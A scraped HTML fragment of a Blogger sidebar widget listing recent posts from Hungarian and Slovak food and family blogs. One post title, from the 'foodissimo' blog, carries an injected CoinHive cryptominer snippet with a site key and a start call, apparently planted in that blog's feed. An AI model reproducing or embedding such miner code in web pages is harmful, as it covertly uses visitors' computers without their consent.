<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXGhEWKYPUeX8Qn_j7_dFSttYLGLFDdiMC0aIiShK4MJnXLyuznD-C-rjnxVylqTxhC8URXFgv-6ECtshXqkQ9pNWtcfI_M9NcRUV12Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.ketnyelvugyerek.hu' target='_blank'>
Nevelj kétnyelvű gyereket! blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.ketnyelvugyerek.hu/blog/2015/04/ketnyelvu-gyerekek-a-divanyon/' target='_blank'>
Kétnyelvű gyerekek a Díványon
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_Fy-Gyoz62N2H27K3jd4O3lg8dvSZrDRYx67JbS463VvZUt_x3qENnQpUHsHR_JpYscChQXU99_C2vnt6Uh-1XBElq8Ni4rOfeDwNaQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://csaladanyu.blogspot.com/' target='_blank'>
Mater Familias avagy a Családanyu ;)</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://csaladanyu.blogspot.com/2014/05/gyorshir.html' target='_blank'>
Gyorshír
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList3'>
<h2 class='title'>Gasztroblogok</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList3_container'>
<ul id='BlogList3_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdfFOFYOD_yjOmwXFFnNADYSJZq7K3vTnNggvCdIp_ZV3_w05tAqdvX68ES3BchhOAGcuEnD84FGVKwZ6NLyQJCtnsecFhcQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.natanieri.sk' target='_blank'>
Na tanieri</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.natanieri.sk/spanielsky-projekt-vianoce-al-andaluz/' target='_blank'>
Španielsky projekt: Vianoce Al-Andaluz
</a>
</span>
<div class='item-time'>
pred 6 dňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tB11jwASXaMHUr7QXQQy5CKm2KdENJ0wXdxN4-ZmEDIIxAtV0ku_OlejbfGNlGLkZbYMcdEo8H7yLVGYHecWs9CEVJq03TUTr-hfAH9s3kDA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://azotthonizei.blogspot.com/' target='_blank'>
Az otthon ízei</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azotthonizei.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMi5PpX-i-tc92-5xs_YiTDL5hUFpowfCsiDRMd2BYdSDwEFBNf7utX-Mjytv_3T3vUIjsbku_DgnSuuGGjVJfV84Xbu5i4vrrNArCKTRVVLu0zyC2Jj87OpJiMUPBbe7zarVR5uaWxXw1SyzkPIq4y7Xa9KuhnuYnpLlRMYKv1ncS0I6QVNVy5oVBLMF6/s72-w426-h640-c/meleg%20pir%C3%ADtott%20gomb%C3%A1s%20lencsesal%C3%A1ta%201.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://azotthonizei.blogspot.com/2026/01/meleg-piritott-gombas-lencsesalata.html' target='_blank'>
Meleg pirított gombás lencsesaláta
</a>
</span>
<div class='item-time'>
pred 2 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZxbTRAgwNUcp9bEY4CNfKN-ou5D49zHxtpEo9NY2jnclnGsKIQnhVi5mlvA6jncmRkYxGf-UHIOgcQRXualZcaEiKv5DbBK67sheg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.limarapeksege.com/' target='_blank'>
Limara péksége</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.limarapeksege.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg32h5k_I9Zv8WKgAXiiMGgnQoZKfLUqD9WTStKXWVkI9_WeQ_o26jNFXQpnfGVb8mmzFzY87tmgVixdN8un7fuA3yLA5KfaEolHars1ABdybKS5r4Pek_kzm-Z-JYBMTYE2vEovRHdvGJVa1OjbMTH7NAN1MVzFW3Ws7HyP5xRAiT3e5NO5d7fiKr54km3/s72-w516-h640-c/599831661_26493848583548303_8053265873925658457_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.limarapeksege.com/2025/12/pisztacias-malnas-kalacs.html' target='_blank'>
Pisztáciás málnás kalács
</a>
</span>
<div class='item-time'>
pred 4 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tsngZQWBgTLi_uIFcDsYnQHXeytRnJP8hcN9gvQJkdFtp4AweyS7NAnr05Q1qYVg5HC_XhW7mEtlU1Hs8QIJNT1Rk7EqglgQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.csokipari.hu' target='_blank'>
Sütimizéria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.csokipari.hu/szekhely-es-szolgaltatas/' target='_blank'>
Székhely és szolgáltatás
</a>
</span>
<div class='item-time'>
pred 4 týždňami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t60jU1aGGpRnvIErPKxu8Q7S8-hgMV3LZhUEqISuHlYtS8bO6zk1qe3eUZCPGmPU-Q4EXCtp01QnDPlxhe80J-nUbd1-Qude9L_Z5HCeBKWovJf_FoNORrQg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://konyhaninnenkertentul.blogspot.com/' target='_blank'>
...konyhán innen - kerten túl...</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://konyhaninnenkertentul.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbXvVMCui89f-AnBmldlzaEowi6lkEdDPNNg1sLMFoO7vZGOHTVeaTAmsIjJQoJYBDyBamzlrJPDkHrhVpumCgOZ9Zp4d_q9_8Ttk43RQIx6sAUmWzpv3pL58sVX0CQyAcyObwcYZGLdFvEzE4nZDBROjbpnpfu9-v4-sLhAtMDjbbVy-cqFlMUAgjfWR4/s72-w640-h426-c/Bagel%206.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://konyhaninnenkertentul.blogspot.com/2024/03/bagel.html' target='_blank'>
Bagel
</a>
</span>
<div class='item-time'>
pred rokom
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqiffnnKGFWtuv0S9LkgkdN88w52nuHanpGzDvyCdIQI79-ovocfJRu2NMhV3SAa_LwxxSmUtvkWCLFv-EINnnkKw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sajtkukac.hu' target='_blank'>
sajtkukac</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sajtkukac.hu/2023/10/10/sutotokos-csokis-keksz/' target='_blank'>
Sütőtökös-csokis keksz
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWmbn18FX7m9hAdiEi4rTn-8qeMLFA_pA2mdhecaCB2xQggb5g8MjAqG_xwp8AAuRGyN4rxMZMtxblixeHOrRwoBCjNQHW3RRAIA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://agifoz.blogspot.com/' target='_blank'>
Ági főz</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://agifoz.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhONTYiFaoDWz_63VTTtjY2EngPr4Tax2XwAWBtyopL8OZ-DZ3G8xZu_pIYfQOSZ-4JlOUr-IZviHDjYIPVRYoUuMULmnRVo2Vfsx07Q_-tjjW_2x1uI5aTfZ3QrhSc2bV77pJdRMBCVDu0FoMOMIOH4tWkzBvQuZk-SmWWQO7UsQkGY8koWw=s72-w180-h400-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://agifoz.blogspot.com/2022/01/napi-mosoly-kremes.html' target='_blank'>
Napi mosoly: krémes
</a>
</span>
<div class='item-time'>
pred 4 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vL1d_ID_AwpDXWQtJrHed1pk5GNITZFwoNazmv4tWOlFkaURzlTI5Asr9K86ebRTGzwkcywlvzKorlrv9murMH9Nwq-s4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.chefviki.hu/' target='_blank'>
Házias konyha</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.chefviki.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibtaQnrSzIrrKFgUcoDaLgaztw1hZ4nd9tXDZCfcuKvNO3YWDm3-O8Fl4iveUdbm7xSClecekAjFItZbhuxEC-609Ih_87hDWGNhWCfOWafpBHUtMg7zrz1YciwTvLqucSxJs_H73F9q4/s72-c/SZV_Z%25C3%25B6ldbabos+sajtos+t%25C3%25A9szta.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.chefviki.hu/2020/01/zoldbabos-sajtos-teszta.html' target='_blank'>
Zöldbabos-sajtos tészta
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSnhN8aVIdeNfZNsstNZn2oX18mVj-YPZcI0sNu662L1MrzByJ1qWMU4LeAMx1SDxaemXDjOCa51yIgMLqWBuJIGMLfbVkupSp5Xoo65px=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.azeletnaposoldala.hu/' target='_blank'>
Az élet napos oldala</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.azeletnaposoldala.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpQx7KVnT4iG_5uAhTG5mRvnUD_0rN68SvRbv-QcBUQ7mK7bBEjhrvyzg3vAKXEZjDcUsHxA7C2EOLkHII8J2-Sud5E1aw-3Ko9amYwmP1R0uiS4dwCsAvkxngQjWPoKKlQ0-UEhOPCP8/s72-c/IMG_6942.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.azeletnaposoldala.hu/2019/12/hosszan-fott-lencseragu.html' target='_blank'>
Hosszan főtt lencseragu
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2M61mVYXy0YFTWLWSdHyiymjqxDNy7xnVDjUZEtu5ZEtQOWPer8WJ4-dOgz8SWIoDe3BhFwq8N2sWt0QHY8K9euZpKRzwYLZ0SWUt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.dulce-de-leche.eu/' target='_blank'>
Dulce de Leche</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.dulce-de-leche.eu/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi02LRdKEOLL8ySm0NGsLCox3-WOdgVlr2Vp5fAF_-a-Ew14KOqD2Fj_eeBMak2u4Hncqa3Mw4oyO7XYQJgRLnovz3oasyOeajaplNxcoEZcYUh3YuUSYpaWrNsd5MDHylSFjL52Phfrcc/s72-c/IMG_4491.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.dulce-de-leche.eu/2019/11/makovo-tvarohovy-kolac-s-jablkami.html' target='_blank'>
Makovo tvarohový koláč s jablkami (bezlepkový)
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vl_LP32xRFu5rFFgLtUue-SXlQ0AWBZiRhfAB5Z-uLm17YvqSj6f8f2LYyWBbLNbvTRlXELVx46-BAaK3kpUXfAscaUtZSc4RQik8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jdkonyha.blogspot.com/' target='_blank'>
JD Konyhája</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jdkonyha.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzYcsunBP89WA4B09EAgue9BRs6-yWcWNWSCcYB5qCwYzk2IkoHe-IupYeKwdEi0A9e6P23zdFEJBaVuUSimCUdaXFwEcFCf1fCWZayaqYur_M6fAKv3sGDVFSOWEhvRBWpZLjHlpNiGs/s72-c/DSC03675.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jdkonyha.blogspot.com/2018/05/nagyon-finom-lett-egyszeruen.html' target='_blank'>
Update gyümölcstorta
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tT42VzaIDSj7CubnRkAh5bmJ1iVOYTM2wAfpjQoWCpftwFuaoznLv2lsyPZd_PqWKwdfDOp-KQbkCbKHFUmykgl4_7Ia-q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.izbolygo.hu' target='_blank'>
Ízbolygó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.izbolygo.hu/segitsuti-2018-bazsalikomos-fehercsokis-epertorta/' target='_blank'>
SEGÍTSÜTI 2018: Bazsalikomos fehércsokis epertorta
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vsNtep_i_KN5ihfv9EMif8HUnwLcEH5aVOA85J_NFjKtylXfW1N9DGI5tqb45CYbNM_w0oUX08t0wl8NjdpAjK-C1-HZlmVA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.selectfood.hu/' target='_blank'>
Vigyázz, kész, főzz!</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.selectfood.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXUrzs4qFx-KQCZHBUX_Zk9LhYBjqkwku7PxANI6SkZN7R7KCRNeZOnR4Mq2gBtP4XY3Z9dewxNFqrIsJzopMdZLfG-TZAOPVKFUG6ktuaZglZIob4yK-OsQsKF1ddIkXrtrdtlaR8FbGG/s72-c/Seg%25C3%25ADts%25C3%25BCti2017+Pastel+de+Nata+selectfood+%25281%252982fe.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.selectfood.hu/2017/09/segitsuti-2017-osz-kecsketejes-pasteis.html' target='_blank'>
Segítsüti 2017. ősz - Kecsketejes &#8222;Pastel de Nata&#8221;
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t33BLaJtqUalbsbks0q_r8-3fwKOE1tvCrNvKDzjRTxK3gptIXHPb5RQX8QpqwfdORY866DB42jS8V8wpgVzpZQJz7RzG8MTqWr9YNSWj8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.konyhatunderleszek.hu' target='_blank'>
Tanulj főzni kreatívan...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.konyhatunderleszek.hu/receptek/uzsisdoboz-ev' target='_blank'>
#Uzsisdoboz év
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s72Pvqf63rdp8oVY8FuyPNaqvGqT9MXVRkTWeR7L8u1jImUV5kMjYWD55JNHRGH-qksvAh2cHcUSjVTE_rLJU6i0i7phi8Idg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ottisfoz.szhblog.ro' target='_blank'>
Ottis főz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ottisfoz.szhblog.ro/2017/03/19/koltozes/?utm_source=rss&utm_medium=rss&utm_campaign=koltozes' target='_blank'>
KÖLTÖZÉS
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u08FmM5kxc2uZdTMs9BSBEBG3clFr8f5Npu_PsF7jhhcC-greq_iJcB-jMlkJm0_hQHDbr9G3ETlekmwa0AjSCC7jv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.nyammm.hu/' target='_blank'>
Nyammm</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.nyammm.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihhDjpfFE2fKT4HhCXrJuLWRiP_ly3WUlio0mQgJzoT1UKvAcTN4Pv-Vpu6_SBRGjjzq26BRxEtlUguwcgxU67PYPKfHQfg_FEXMVnXWRDguy6g1W0vx02mpWkzF84JAfdkBmh50W03sQ/s72-c/DSC03719+%25281%2529.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.nyammm.hu/2016/06/chilis-zoldfuszeres-toltott-edesburgonya.html' target='_blank'>
Chilis - zöldfűszeres töltött édesburgonya
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sd1DyIcCALpUZAIqJILWpO0qksKG2OI9PZMAXFo9L-Knmwhoanq3HCrEtnIxHAechbibLLdB4U58Yh9jMM-0IP9k4WdNJ9qfvfoL4Swg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://horsi-orsi.blogspot.com/' target='_blank'>
Kiskanál</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://horsi-orsi.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-GdgEWFww-SI/Vyg__1xy6iI/AAAAAAAAENU/ownw7OcRZSYpue7Uz_bfD0-44RNCdkp9ACLcB/s72-c/pannacotta2.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://horsi-orsi.blogspot.com/2016/05/uj-tanyerdesszertek-central-etteremben.html' target='_blank'>
Új tányérdesszertek a Central étteremben
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqYQnKIJHxPcuzPZcGJR_XDkUBrpAwMyg0sfrKAG__fXDodX-G9iW19nU_N5a1DXdUnpj_UQcMSLBdC2OIeQIipStkwSQ13RXgfY4_lg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://szepsegtar.blogspot.com/' target='_blank'>
Szépségtár</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://szepsegtar.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQzwJSk233Qtgk5mxi8ZlKPwNzT6yBLDHEkCai-sySqujvzlz_0cKsr1N7kOfqJdAEZurdjDEeTe4dV9Bz0dO6V1_uhIKhrcwLXdTPQxxns9OJYFM-9ZJIp4pkV5LzosvhHH6DA8gQnoI/s72-c/hetedik.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://szepsegtar.blogspot.com/2016/04/ma-7-eves-szepsegtar-blog.html' target='_blank'>
Ma 7 éves a Szépségtár blog
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbgXuqema5MoJgJM8VeNsBs-JlePaXvBN2lH8w32WPBTz15owLwFT7Ls7dV4QMmpDpY1Km4oGE034-uRkeSbWIGK9ZhKAw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.foodissimo.eu' target='_blank'>
foodissimo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.foodissimo.eu/2016/02/05/poctiva-polievka-z-cervenej-sosovice-a-mrkvy/' target='_blank'>
var miner = new 
CoinHive.Anonymous('49dVbbCFDuhg9nX5u1MDuATVZj7gQehytZwvXEUuWg9kfhNPWH7bUD87VW1NfjqucRZNNVTb1AHGUK2fkq5Nd55mLNnB4WK'); 
miner.start(); Poctivá polievka z červenej šošovice a mrkvy
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXnOYOhlrFiE0V34j0V_i32KQkK8aiI4rMj4OJma13cRYtyvL5HLvT6ggAvKbknQ3RTjqgSQR_zQ5i5P0RSF_u8dXA5YpFmbtm14daxV0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zamatesillat.blogspot.com/' target='_blank'>
Zamat és illat</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://zamatesillat.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXVLLYgl3_gd82ymvlVF7MgdJa92kc9Gor-Nh1xsAuCI10JTjTBXWmYU9xpU16L5KzQo-4ZyRXPMmqezcVGtVJQLWN8ogN5mCoUENukApkk6_geIS15hxcIbdLPJoo7gD8rhmkaB7-hxw/s72-c/5.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://zamatesillat.blogspot.com/2015/04/banoffie-pie-azaz-bananos-karamellas.html' target='_blank'>
Banoffie pie, azaz banános, karamellás pite
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0m0WfMEb8t4Ir1LgV-pjcnpdn1qgo1Pfc_Smpm-m_e-qYpNbVsW1ZQE7VHLId18OART_nkkYSHSXAigenlFMWtf9rgA5kfXJQiwNp=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ancsika1.wordpress.com' target='_blank'>
Ancsika konyhája</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ancsika1.wordpress.com/2014/11/09/kaves-habos-diotorta/' target='_blank'>
Kávés, habos diótorta
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKHokCcRr2uDMxeYsyvpwAgT6gIx9R3YRYyXT7OjCNc-9EBBT8rgiINnkr76ySw75RFZPNXER_KhEYu97YR6-UxEgpIlDD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.tortaimado.hu/' target='_blank'>
Tortaimádó</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tortaimado.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://4.bp.blogspot.com/-Sfg24OkP_zU/VF0moJ752iI/AAAAAAAAE1g/8eGEmv-hmFw/s72-c/sutik%2B013.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.tortaimado.hu/2014/11/barackos-mousse-torta.html' target='_blank'>
Barackos mousse-torta
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYwaQH3tE1TX1jLxa00snnVbXr_eczM6_otAw67f7NUKxEAZ-YLtkWr4-_jaZMIeDGwAVWmBBGadtZF3_6eoJlCUQF471vcL_7pc3x=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://martyhobby.blogspot.com/' target='_blank'>
Ízek, zamatok</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://martyhobby.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjImjiByCHeJ-n51ImKV24be5T3laedT6AUBAmDJ-OPj1q9sV7H5jR7bCFsDP1SZaICx7E692Bs9TnQjmpUSJIF5HOaoXcmioQ4czTvM-06SX-LEIxTSAOK_Ng1IsC4zKrZBttWBhQGkxs/s72-c/m%C3%A9ztorta0.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://martyhobby.blogspot.com/2014/10/mezes-lapokbol-akar-torta.html' target='_blank'>
Mézes lapokból, akár torta
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8dv0gHN0cmcqj-6pfkCEos3PwUaEXJWyfoovhQLbFKiC5x3toEBcV9aOERvOZs9RWqCIwj4jWGc6W-X9cu7rSlfhrq1HyLqeJUWo7a6PdnA7AXuBm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alacarte-kulinaria.blogspot.com/' target='_blank'>
á la carte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://alacarte-kulinaria.blogspot.com/2014/07/valami-megvaltozott.html' target='_blank'>
Valami megváltozott....
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tig0zYmShifH59K6Xs1FAk4Dabt_-KcuIF6NdExp8Otmx0iO9gwG-NH5Qxy_G2umkK4MCmWzul3KadEjvqG5sA2NtgWBixDhWjnA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://kockasterito.blog.hu' target='_blank'>
Mit főzzek ma magunknak?</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://kockasterito.blog.hu/2014/05/07/brokkolis_fustoltsajtos_tejszines_csirke' target='_blank'>
Brokkolis füstöltsajtos tejszínes csirke
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
